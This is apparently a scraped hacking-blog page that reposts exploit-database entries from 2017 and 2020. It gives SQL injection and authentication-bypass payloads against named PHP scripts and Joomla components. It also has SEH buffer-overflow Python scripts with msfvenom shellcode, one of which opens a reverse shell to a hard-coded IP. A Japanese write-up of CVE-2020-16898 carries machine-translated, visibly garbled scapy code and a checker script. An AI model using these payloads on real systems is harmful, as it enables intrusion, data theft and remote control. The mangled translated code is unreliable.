# # # # #
# Exploit Title: FTP Made Easy PRO 1.2 - SQL Injection
# Dork: N/A
# Date: 28.08.2017
# Vendor Homepage: http://nelliwinne.net/
# Software Link: https://codecanyon.net/item/ftp-made-easy-pro-php-multiple-ftp-manager-client-with-code-editor/17460747
# Demo: http://codecanyon.nelliwinne.net/FTPMadeEasyPRO/
# Version: 1.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/admin-ftp-del.php?id=[SQL]
# http://localhost/[PATH]/admin-ftp-change.php?id=[SQL]
#
# 755'AnD+(/*!44455sEleCT*/+0x31+/*!44455FrOM*/+(/*!44455sEleCT*/+cOUNT(*),/*!44455CoNCAt*/((/*!44455sEleCT*/(/*!44455sEleCT*/+/*!44455CoNCAt*/(cAst(dATABASE()+As+char),0x7e,0x496873616E53656e63616e))+/*!44455FrOM*/+infOrMation_schEma.tables+/*!44455WherE*/+table_schema=dATABASE()+limit+0,1),floor(raND(0)*2))x+/*!44455FrOM*/+infOrMation_schEma.tABLES+/*!44455gROUP*/+bY+x)a)+aND+''='
#
# Etc..
# # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863582569
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Smart Chat - PHP Script 1.0.0 - Authentication Bypass
# Dork: N/A
# Date: 28.08.2017
# Vendor Homepage: http://codesgit.com/
# Software Link: https://www.codester.com/items/997/smart-chat-php-script
# Demo: http://demos.codesgit.com/smartchat/
# Version: 1.0.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/admin.php
# User: 'or 1=1 or ''=' Pass: anything
#
# http://localhost/[PATH]/index.php?p=smiles&handel=[SQL]
#
# '+/*!11112UniOn*/+/*!11112sELeCT*/+0x31,0x32,/*!11112coNcAT_Ws*/(0x7e,/*!11112usER*/(),/*!11112DatAbASe*/(),/*!11112vErsIoN*/())--+-
#
# Etc...
# # # # #
#!/usr/bin/python
#========================================================================================================================
# Exploit Author : Touhid M.Shaikh
# Exploit Title : Easy RM RMVB to DVD Burner 1.8.11 - 'Enter User
Name' Field Buffer Overflow (SEH)
# Date : 28-08-2017
# Website : www.touhidshaikh.com
# Contact : https://github.com/touhidshaikh
# Vulnerable Software: Easy RM RMVB to DVD Burner
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.8.11
# Software Link: http://www.divxtodvd.net/easy_rm_to_dvd.exe
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of calc.txt
#
#========================================================================================================================
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ}
[SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
data = buffer + nSEH + SEH + nops + buf
f = open ("calc.txt", "w")
f.write(data)
f.close()
#Greetz => Jack Carlo
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: Easy WMV/ASF/ASX to DVD Burner 2.3.11 - 'Enter User
Name' Field Buffer Overflow (SEH)
# Date: 28-08-2017
# Website: www.touhidshaikh.com
# Vulnerable Software: Easy WMV/ASF/ASX to DVD Burner
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 2.3.11
# Software Link: http://www.divxtodvd.net/easy_wmv_to_dvd.exe
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of calc.txt
#
#========================================================================================================================
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ}
[SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
data = buffer + nSEH + SEH + nops + buf
f = open ("calc.txt", "w")
f.write(data)
f.close()
#Greetz => Jack Carlo
0x00脆弱性の背景
2020年10月14日、モニタリングにより、MicrosoftがTCP/IPリモートコード実行の脆弱性のリスク通知を発行したことが発見されました。脆弱性は、IMCPV6ルーター広告パケットを処理する際のWindows TCP/IPスタックの脆弱性によって引き起こされました。リモート攻撃者は、特別に作成されたICMPV6ルーター広告パケットを構築し、リモートBSODを引き起こす可能性のあるリモートWindowsホストに送信し、脆弱性数はCVE-2020-16898でした。
0x01影響バージョン
オペレーティングシステムバージョンパッチテストWindows 10
x86/x64/arm64
1709
ショ和
Windows 10
x86/x64/arm64
1803
ショ和
Windows 10
x86/x64/arm64
1809
ショ和
Windows 10
x86/x64/arm64
1903
ショ和
Windows 10
x86/x64/arm64
1909
ショ和
Windows 10
x86/x64/arm64
2004年
ショ和
Windows Server 2019
Windows Server 2019(サーバーコアエディション)
Windows Server 1903バージョン(サーバーコアエディション)
Windows Serverバージョン1909(サーバーコアエディション)
Windows Server 2004バージョン(サーバーコアバージョン)
0x02脆弱性の原因
RFC5006の説明によると、RDNSSパッケージの長さは奇妙なはずです。攻撃者によって構築されたRDNSSパッケージの長さの長さが均等である均一である場合、Windows TCP/IPはパケット検査プロセス中の長さに応じて各パッケージのオフセットを取得し、解像度を通過し、IPv6再帰DNSサーバーのアドレスのアドレスの境界解像度の境界解像度のエラーを経て、次のRDNSのオプションを介して攻撃を妨げて攻撃オプションを使用し、次のRDNSのオプションを使用し、次のRDNSオプションを使用して、次のRDNSオプションを使用すると、次のRDNSオプションを使用して、次のRDNSオプションを使用して、次のRDNSオプションを使用して攻撃を妨げているため、攻撃を検証して攻撃を検証しました。システムのクラッシュになります。
0x03脆弱性の再発
攻撃航空機:win10x64
ターゲットマシン:Windows 10x64_1709
1.vmwareを介して被害者ホストのIPv6をオンにします


2. CVE-2020-16898.pyスクリプトのIPv6アドレスを変更します。これは、攻撃マシンとターゲットマシンIPv6アドレスの元の接続IPv6アドレスです。
 #!/usr/bin/env python3
#!/usr/bin/env python3
#
#CVE-2020-16898の概念実装/BSODエクスプロイト-WindowsTCP/IPリモートコード実行脆弱性
#
#著者: Adam 'PI3' Zabrocki
#http://pi3.com.pl
scapy.allからimport *
scapy.layers.inet6からIMPMPV6NDOPTEFA、ICMPV6NDOPTRDNSS、ICMPV6ND_RA、IPv6、IPv6ExthDrfragment、fragment6からインポート
V6_DST='FD1533604BA5:5A2B:1008:9D373:36D2:3360336:6496' #targettターゲットマシンIPv6アドレス
V6_SRC='FE803:3360EC1E:A7AA:6717:67C6%13' #ATTACK MANISEローカルリンクIPv6アドレス
p_test_half='a'.encode()*8 + b' \ x18 \ x30 ' + b' \ xff \ x18 '
p_test=p_test_half + 'a'.encode()*4
c=icmpv6ndoptefa()
e=icmpv6ndoptrdnss()
e.len=21
e.dns=[
'AAA:AAAAA:AAA:AAAA:FFF:AAAAAA:AAA:AAAAA33333:AAAA:AAAAAA3:AAAAAA'
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA:AAA3360AAA33:AAAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
aaa=icmpv6ndoptrdnss()
aaa.len=8
pkt=icmpv6nd_ra()/aaa/\
raw(load='a'.encode()*16*2 + p_test_half + b' \ x18 \ xa0 '*6) /c/e/c/e/c/e/c/e/c/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e
p_test_frag=ipv6(dst=v6_dst、src=v6_src、hlim=255)/\
ipv6exthdrfragment()/pkt
l=fragment6(p_test_frag、200)
L:のPの場合
送信(p)
3.最後に、コマンドPIP3インストールSCAPYを使用して依存関係パッケージをインストールし、CVE-2020-16898.pyを実行すると、ターゲットマシンにブルースクリーンが表示されます。

4。ローカルチェックスクリプト:CVE-2020-16898_CHECKER.PS1
########################################################################################################################################
### 14/10/2020 -Cyril Pineiro/Synapsys -Itによって書かれています
###ネットワークインターフェイスがCVE-2020-16898 CVE-2020-16899に対して脆弱であるかどうかを確認します
###インターフェイスインデックスとエイリアスを返します
########################################################################################################################################
クリア
$ interfaces=(get -netipinterface | where {$ _。addressfamily -eq 'ipv6'})。ifindex
foreach($ interface in $ interface)
{
[bool] $ vuln=$ false
$ output=netsh int ipv6 sh interfaces interface=$ interface
foreach($ in $ output)
{
if($ line.contains( '6106') - および$ line.contains( 'enabled'))
{
[bool] $ vuln=$ true
}
}
$ netipInterfaceAlias=(((get-netipaddress -interfaceIndex $ interface | select-object interfacealias)[0])。interfacealias
if($ vuln)
{
書き込みホスト「インターフェイス」$($ interface) '' $($ netipinterfacealias) 'はcve-202020-16898 cve-2020-16899' -foregroundcolor redに対して脆弱です
}
それ以外
{
書き込みホスト「インターフェイス」$($ interface) '' $($ netipinterfacealias) ''は、CVE-2020-16898 CVE-2020-16899 '-ForeGroundColor Greenに対して脆弱ではありません
}
}
0x04脆弱性修正
オペレーティングシステムのバージョンを次のリンクから自分で一致させる脆弱性パッチを検索し、パッチをダウンロードしてインストールします
https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/cve-2020-16898
0x05参照アドレス
https://github.com/momika233/cve-2020-16898-exp/blob/main/cve-2020-16898.py
https://github.com/cpo-eh/cve-2020-16898_checker/blob/main/cve-2020-16898_checker.ps1
https://github.com/ascotbe/kernelhub/tree/master/cve-2020-16898
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
<!--
# Exploit Title: Matrimonial Script 2.7 - Admin panel Authentication bypass
# Exploit Author: Ali BawazeEer || https://sa.linkedin.com/in/alibawazeeer
# Dork: N/A
# Date: 27.08.2017
# Vendor Homepage: http://www.scubez.net/
# Software Link: http://www.mscript.in/
# Version: 2.7
# Category: Webapps
# Tested on: windows 7 / mozila firefox
# supporting tools for testing : No-Redirect Add-on in firefox
#
--!>
# ========================================================
#
#
# admin panel Authentication bypass
#
# Description : An Attackers are able to completely compromise the web application built upon
# Matrimonial Script as they can gain access to the admin panel and manage the website as an admin without
# prior authentication!
#
# Proof of Concept : -
# Step 1: Create a rule in No-Redirect Add-on: ^http://example.com/path/admin/login.php
# Step 2: Access http://example.com/path/admin/index.php
#
#
# Risk : Unauthenticated attackers are able to gain full access to the administrator panel
# and thus have total control over the web application, including content change,add admin user .. etc
#
#
#
#
# ========================================================
# [+] Disclaimer
#
# Permission is hereby granted for the redistribution of this advisory,
# provided that it is not altered except by reformatting it, and that due
# credit is given. Permission is explicitly given for insertion in
# vulnerability databases and similar, provided that due credit is given to
# the author. The author is not responsible for any misuse of the information contained
# herein and prohibits any malicious use of all security related information
# or exploits by the author or elsewhere.
#
#
# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
#!/usr/bin/python
###############################################################################
# Exploit Title: Easy DVD Creator 2.5.11 - Buffer Overflow (Windows 10 64bit, SEH)
# Date: 26-08-2017
# Exploit Author: tr0ubl3m4k3r
# Vulnerable Software: Easy DVD Creator
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 2.5.11
# Software Link: http://www.divxtodvd.net/easy_dvd_creator.exe
# Tested On: Windows 10 64bit
#
# Credit to Muhann4d for discovering the PoC (41911).
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of exploit.txt
#
##############################################################################
buffer = "\x41" * 988
nSEH = "\xeb\x09\x90\x90"
# 0x10037859 : pop ebx # pop eax # ret | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll]
# ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.8.1.1 (C:\Program Files (x86)\Easy MOV Converter\SkinMagic.dll)
SEH = "\x59\x78\x03\x10"
junk = "\x90"*16
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.105 LPORT=443
# -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d"
shellcode = ("\xdb\xd5\xbf\xd7\xf8\x35\x95\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x52\x83\xc2\x04\x31\x7a\x13\x03\xad\xeb\xd7\x60\xad\xe4\x9a"
"\x8b\x4d\xf5\xfa\x02\xa8\xc4\x3a\x70\xb9\x77\x8b\xf2\xef\x7b"
"\x60\x56\x1b\x0f\x04\x7f\x2c\xb8\xa3\x59\x03\x39\x9f\x9a\x02"
"\xb9\xe2\xce\xe4\x80\x2c\x03\xe5\xc5\x51\xee\xb7\x9e\x1e\x5d"
"\x27\xaa\x6b\x5e\xcc\xe0\x7a\xe6\x31\xb0\x7d\xc7\xe4\xca\x27"
"\xc7\x07\x1e\x5c\x4e\x1f\x43\x59\x18\x94\xb7\x15\x9b\x7c\x86"
"\xd6\x30\x41\x26\x25\x48\x86\x81\xd6\x3f\xfe\xf1\x6b\x38\xc5"
"\x88\xb7\xcd\xdd\x2b\x33\x75\x39\xcd\x90\xe0\xca\xc1\x5d\x66"
"\x94\xc5\x60\xab\xaf\xf2\xe9\x4a\x7f\x73\xa9\x68\x5b\xdf\x69"
"\x10\xfa\x85\xdc\x2d\x1c\x66\x80\x8b\x57\x8b\xd5\xa1\x3a\xc4"
"\x1a\x88\xc4\x14\x35\x9b\xb7\x26\x9a\x37\x5f\x0b\x53\x9e\x98"
"\x6c\x4e\x66\x36\x93\x71\x97\x1f\x50\x25\xc7\x37\x71\x46\x8c"
"\xc7\x7e\x93\x03\x97\xd0\x4c\xe4\x47\x91\x3c\x8c\x8d\x1e\x62"
"\xac\xae\xf4\x0b\x47\x55\x9f\xf3\x30\x57\x36\x9c\x42\x57\xc9"
"\xe7\xca\xb1\xa3\x07\x9b\x6a\x5c\xb1\x86\xe0\xfd\x3e\x1d\x8d"
"\x3e\xb4\x92\x72\xf0\x3d\xde\x60\x65\xce\x95\xda\x20\xd1\x03"
"\x72\xae\x40\xc8\x82\xb9\x78\x47\xd5\xee\x4f\x9e\xb3\x02\xe9"
"\x08\xa1\xde\x6f\x72\x61\x05\x4c\x7d\x68\xc8\xe8\x59\x7a\x14"
"\xf0\xe5\x2e\xc8\xa7\xb3\x98\xae\x11\x72\x72\x79\xcd\xdc\x12"
"\xfc\x3d\xdf\x64\x01\x68\xa9\x88\xb0\xc5\xec\xb7\x7d\x82\xf8"
"\xc0\x63\x32\x06\x1b\x20\x42\x4d\x01\x01\xcb\x08\xd0\x13\x96"
"\xaa\x0f\x57\xaf\x28\xa5\x28\x54\x30\xcc\x2d\x10\xf6\x3d\x5c"
"\x09\x93\x41\xf3\x2a\xb6")
padding = "\x44"*(1000-351)
f = open ("exploit.txt", "w")
f.write(buffer + nSEH + SEH + junk + shellcode + padding)
f.close()
# # # # #
# Exploit Title: Joomla! Component RPC - Responsive Portfolio 1.6.1 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor Homepage: https://extro.media/
# Software Link: https://extensions.joomla.org/extension/rpc-responsive-portfolio/
# Demo: https://demo.extro.media/responsive-joomla-extensions-en/video-en
# Version: 1.6.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_pofos&view=pofo&id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component Photo Contest 1.0.2- SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor Homepage: http://keenitsolution.com/
# Software Link: https://codecanyon.net/item/photo-contest-joomla-extension/13268866
# Demo: http://photo.keenitsolution.com/
# Version: 1.0.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/photo-contest/photocontest/vote?controller=photocontest&vid=[SQL]
#
# 1'aND+(/*!22200sEleCT*/+1+/*!22200FrOM*/+(/*!22200sEleCT*/+cOUNT(*),/*!22200CoNCAt*/((/*!22200sEleCT*/(/*!22200sEleCT*/+/*!22200CoNCAt*/(cAst(dATABASE()+As+char),0x7e,0x496873616E53656e63616e))+/*!22200FrOM*/+infOrMation_schEma.tables+where+table_schema=dATABASE()+limit+0,1),floor(raND(0)*2))x+/*!22200FrOM*/+infOrMation_schEma.tABLES+/*!22200gROUP*/+bY+x)a)+aND+''='
#
# Etc..
# # # # #
# #
# Exploit Title: Auto Car - Car listing Script 1.1 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor: http://kamleshyadav.com/
# Software Link: https://codecanyon.net/item/auto-car-car-listing-script/19221368
# Demo: http://kamleshyadav.com/scripts/autocar_preview/
# Version: 1.1
# Tested on: WiN10_X64
# Exploit Author: Bora Bozdogan
# Author WebSite : http://borabozdogan.net.tr
# Author E-mail : borayazilim45@mit.tc
# #
# POC:
#
# http://localhost/[PATH]/search-cars?category=[SQL]
# ts_user
# user_uname
# user_fname
# user_lname
# user_email
# user_pwd
# #
# # # # #
# Exploit Title: Joomla! Component OSDownloads 1.7.4 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor Homepage: https://joomlashack.com/
# Software Link: https://extensions.joomla.org/extensions/extension/directory-a-documentation/downloads/osdownloads/
# Demo: https://demoextensions.joomlashack.com/osdownloads
# Version: 1.7.4
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_osdownloads&view=item&id=[SQL]
#
# 8+aND(/*!22200sELeCT*/+0x30783331+/*!22200FrOM*/+(/*!22200SeLeCT*/+cOUNT(*),/*!22200CoNCaT*/((sELEcT(sELECT+/*!22200CoNCAt*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+AND+1=1
#
# Etc..
# # # # #
#!/usr/bin/env python
# Exploit Title: Disk Pulse Enterprise 9.9.16 Remote SEH Buffer Overflow
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & Anurag Srivastava
# Author Homepage: www.pyramidcyber.com
# Vendor Homepage: http://www.diskpulse.com
# Software Link: http://www.diskpulse.com/setups/diskpulseent_setup_v9.9.16.exe
# Version: v9.9.16
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Options --> Server --> Check Enable Web Server on Port, Enter Any Port[8080] --> Save
